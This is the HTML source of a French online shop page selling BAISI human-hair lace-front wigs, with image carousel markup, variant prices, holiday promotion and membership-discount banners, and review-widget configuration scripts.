          <div class="slideshow-controls">
            <div class="slideshow-controls__arrows"></div>
          </div>

          <!-- <div class="product-label-list"><script id="variant-label-7992844419315-43694595604723" type="text/template"></script><div class="product-label-container"></div><script id="variant-label-7992844419315-43694595539187" type="text/template"></script><script id="variant-label-7992844419315-43694595571955" type="text/template"></script><script id="variant-label-7992844419315-43694595637491" type="text/template"></script><script id="variant-label-7992844419315-43694595670259" type="text/template"></script><script id="variant-label-7992844419315-43694595703027" type="text/template"></script><script id="variant-label-7992844419315-43694595735795" type="text/template"></script><script id="variant-label-7992844419315-43694595768563" type="text/template"></script><script id="variant-label-7992844419315-43694595801331" type="text/template"></script><script id="variant-label-7992844419315-43694595899635" type="text/template"></script><script id="variant-label-7992844419315-43694595834099" type="text/template"></script><script id="variant-label-7992844419315-43694595866867" type="text/template"></script><script id="variant-label-7992844419315-43694595932403" type="text/template"></script><script id="variant-label-7992844419315-43694595965171" type="text/template"></script><script id="variant-label-7992844419315-43694595997939" type="text/template"></script><script id="variant-label-7992844419315-43694596030707" type="text/template"></script><script id="variant-label-7992844419315-43694596063475" type="text/template"></script><script id="variant-label-7992844419315-43694596096243" type="text/template"></script></div>
 -->
        </div>
        <div class="proshow">
          <img
            loading="lazy"
            src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6794eeefb1dfa39601db30d321de8a01_fdc45cb4-003f-4642-8f00-faac90b33d1f.jpg?v=1737100175"
            alt=""
            width="100%"
          >
        </div>

        
          <cc-carousel
            class="cc-carousel"
            allow-mouse-drag
            set-item-classes
            rebuild-on-resize
          >
            <div class="cc-carousel__scroll-outer product-cc">
              <div class="thumbnails cc-carousel__scroll-area">
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367"
                    data-media-id="35364928028915"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-video"
                    href="//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"
                    data-media-id="35364927865075"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&width=1080);
max-width: 1080px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=1080" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=1080 1080w" width="1080" height="1080" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div><div class="thumbnail__badge">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--full-color icon-video-badge-full-color" viewBox="0 0 26 26"><path fill-rule="evenodd" clip-rule="evenodd" d="M1 25h24V1H1v24z"/><path class="icon-video-badge-full-color-outline" d="M.5 25v.5h25V.5H.5V25z"/><path class="icon-video-badge-full-color-element" fill-rule="evenodd" clip-rule="evenodd" d="M9.718 6.72a1 1 0 0 0-1.518.855v10.736a1 1 0 0 0 1.562.827l8.35-5.677a1 1 0 0 0-.044-1.682l-8.35-5.06z" opacity=".6"/></svg>
                      </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097"
                    data-media-id="35364926488819"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098"
                    data-media-id="35364926521587"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"
                    data-media-id="31827611844851"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
              </div>
            </div>
          </cc-carousel>
        
      </div>
    </div>
    <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
      <div
        class="product-form off-card-container sticky-content-container"
        data-ajax-add-to-cart="true"
        data-product-id="7992844419315"
        data-enable-history-state="true"
      >
          
              <div class="title-row" >
                <h1 class="title">
                   

                  
                  
                  BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains
                </h1>
                <div
                  class="wishlist-engine productss"
                  id="productss"
                  data-product_id="7992844419315"
                  data-variant_id="43694595604723"
                  data-full_button="false"
                  data-css="true"
                ></div>
              </div>

            
        
          
              <div class="box">
  <div class="item">
    
      <div class="left" onClick="copyFnsix()">
        <input type="text" id="inputsix" value="N99" readonly="readonly">
        <img
          loading="lazy"
          src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/N99.png?v=1765192092"
          alt=""
        >
      </div>
    
        <div class="copyRight">
                  <div>Félicication Bonnus Spécial Noël :</div>
                    <div>🎁+ Cadeaux valeur de 99€ tous achat 》309€</div>
                  <div>🌟+ Boîtes Surprises valeur de 69€ tous achat 》209€</div>
                  <div>🔥+ Prime offert valeur de 49€ tous achat 》169€</div>
                  <div>🎅+ Fantaisie gratuit valeur de 19€ tous achat 》29€</div>
                  <div>PS : Payer maintenant , Livraison VIP express 48H !</div>
        </div>
  </div>
</div>
<script>
  function close() {
    var popup = document.getElementById('tip');
    popup.style.display = 'block';
    // 2秒后隐藏提示框
    setTimeout(() => {
      popup.style.display = 'none';
    }, 2000);
  }
  function copyFnone() {
    let txt = document.getElementById('inputone').value;
    copy(txt);
    close();
  }
    function copyFntwo() {
    let txt = document.getElementById('inputone').value;
    copy(txt);
    close();
  }
  function copyFnthree() {
    let txt = document.getElementById('inputthree').value;
    copy(txt);
    close();
  }

  function copyFnfour() {
    let txt = document.getElementById('inputfour').value;
    copy(txt);
    close();
  }
  function copyFnfive() {
    let txt = document.getElementById('inputfive').value;
    copy(txt);
    close();
  }
  function copyFnsix() {
    let txt = document.getElementById('inputsix').value;
    copy(txt);
    close();
  }
  function copyFnseven() {
    let txt = document.getElementById('inputseven').value;
    copy(txt);
    close();
  }
  function copyFneight() {
    let txt = document.getElementById('inputeight').value;
    copy(txt);
    close();
  }
  function copyFnnine() {
    let txt = document.getElementById('inputnine').value;
    copy(txt);
    close();
  }
  function copyFnten() {
    let txt = document.getElementById('inputten').value;
    copy(txt);
    close();
  }
  function copyFnEleven() {
    let txt = document.getElementById('inputEleven').value;
    copy(txt);
    close();
  }
  function copy(item) {
    let span = document.createElement('span');
    let Text = document.createTextNode(item);
    span.appendChild(Text);
    document.body.appendChild(span);
    window.getSelection().selectAllChildren(span);
    document.execCommand('Copy');
    document.body.removeChild(span);
  }
</script>


            
        
          
              <div class="price-container" >
                <div class="variant-visibility-area"><script type="text/template" data-variant-id="43694595604723"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€200,60</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€200,60</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div><script type="text/template" data-variant-id="43694595539187"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€156,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595571955"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€174,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595637491"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€218,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595670259"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€256,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595703027"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€286,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595735795"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€335,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595768563"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€360,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595801331"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€384,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595899635"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€209,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595834099"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€165,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595866867"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€180,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595932403"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€233,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595965171"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€468,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694595997939"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€304,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694596030707"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€356,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694596063475"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€384,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="43694596096243"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€416,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id=""><div class="price-area"><div class="price h4-style on-sale">
                          
                            <span class="price__from">À partir de</span>
                          
                          <span class="current-price theme-money"><span class="notranslate ht-money">€156,00</span>
</span>
                          
                            <span class="was-price theme-money"><span class="notranslate ht-money">€2.100,00</span></span>
                          

                          
                        </div>
                      </div></script>

                  
                </div>

                <div class="price-descriptors"><form method="post" action="/cart/add" id="product-form-template--19414876487923__main-7992844419315-installments" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43694595604723">
                    
<input type="hidden" name="product-id" value="7992844419315" /><input type="hidden" name="section-id" value="template--19414876487923__main" /></form>
                    <div class="product-inventory-transfer product-inventory-transfer--none"></div>
                  
                </div>
                <!---->
              </div>

            
        
          
              <div class="">
                <div id="shopify-block-AZXpqb3IyZjRlRzZUW__5fe04672-6b20-467c-b439-78117c116256" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7992844419315",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-10-27 09:25:49.291052103 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019b0b88-0e7f-75a3-a6f1-228660a565c2/theme-app-extension-242/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".product-block__price-row product-block__price-row--swatches-inline {\n  margin-top : -15px !important;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(0, 0, 0, 1)","rating_icon_border_color":"rgba(255, 223, 0, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(0, 0, 0, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen","no_review":"(keine bewertungen)"}},{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[average_rating] ([review_number] review)","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"es","content":{"average_review_singular_format":"[average_rating] ([review_number] revisión)","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)"}},{"language_code":"it","content":{"average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5","base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti","no_review":"(nessuna recensione)"}},{"language_code":"pt-PT","content":{"average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]","base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)"}},{"language_code":"zh-CN","content":{"base_on_review_singular_format":"基于[review_number] 评论","base_on_review_plural_format":"基于 [review_number] 评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review":"[average_rating] 满分 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] 满分 5","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","base_on_review_plural_format":"基于 [review_number] 评论","base_on_review_singular_format":"基于[review_number] 评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}}];
    
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code' product-id='7992844419315'></div>


</div>
              </div>
            
        
          
           <div class="vipbox" onClick="toVip()">
  <img
    class="vip-Img"
    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/C-_Users_SY_Desktop__-1.jpg?v=1757411593"
    width="30"
  >
  <div class='vipleftbox'>
    <div class="vipLeft">Entrez menbre Maintenant 0€ :  3 Réductions superposées valide pour vous </div>
     <div class="vipLeft">Commande plus de : (899€-100€) (699€-70€) (499€-45€) (399€-30€) (249€-15€) (159€-8€) (99€-5€) </div>
  </div>
  <div class="vipRight">
    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_1.png?v=1742454524" width="30">
  </div>
</div>

<div class="loginBackground" id="loginBackground" style="display:none;">
  <div class="loginPopup" id="loginPopup">
